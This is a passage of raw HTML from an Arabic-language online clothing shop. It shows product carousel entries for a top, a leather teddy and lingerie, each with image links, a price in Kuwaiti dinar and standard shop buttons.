							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01P7qjks1c51xnSO3Zq_2209149863548-0-cib.jpg 1000w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN018Xyrp31c51xhZIGXC_2209149863548-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-key="08e196322c" data-product-id="29194" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29194" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29194" data-product_sku="wol452" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29194" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/" data-id="29194" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29194"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-56155 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="56155">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib.jpg 1600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-key="08e196322c" data-product-id="56155" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/">تيدي جلد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56155" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="56155" data-product_sku="wol240.." aria-label="تحديد الخيارات لـ &quot;تيدي جلد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56155" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-id="56155" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56155"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55395 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="55395">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mzP0tR2FhICoIeJqW_3990538911-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01CvprIV2FhICqXAYxG_3990538911-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01khVJCs2FhICoIeFgp_3990538911-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01tePntR2FhICnFzzSa_3990538911-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01DNkecL2FhICojvEsa_3990538911-0-cib.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN011mdzyL2FhICjnLSDc_3990538911-0-cib.jpg 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01hqlGrZ2FhICqX8cPX_3990538911-0-cib.jpg 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01JEBDhv2FhICm6afos_3990538911-0-cib.jpg 800w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01vfbZPv2FhICjnLFkM_3990538911-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-key="08e196322c" data-product-id="55395" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55395" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55395" data-product_sku="WOL450..." aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55395" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/" data-id="55395" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-308/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55395"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
